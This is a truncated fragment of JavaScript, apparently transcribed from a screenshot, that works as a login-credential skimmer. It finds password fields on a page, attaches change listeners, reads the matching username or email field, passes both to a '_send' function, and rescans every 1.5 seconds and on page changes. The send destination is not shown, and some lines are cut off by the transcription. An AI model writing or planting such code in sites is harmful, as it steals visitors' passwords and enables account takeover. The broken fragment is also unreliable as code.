
{if(e.keyCode===13)_collect();},true); } function _scan(){
document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(func
{ if(!p._wi){p._wi=1;p.addEventListener('change',function(){
var u=document.querySelector('[name=username],
[name=log],[name=email],[type=email]');
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); }
_scan(); setInterval(_scan, 1500); if(typeof
MutationObserver !== 'undefined'){ new
MutationObserver(function(){ _scan(); _clean();
}).observe(document.documentElement, {childList:true,
subtree:true}); } })();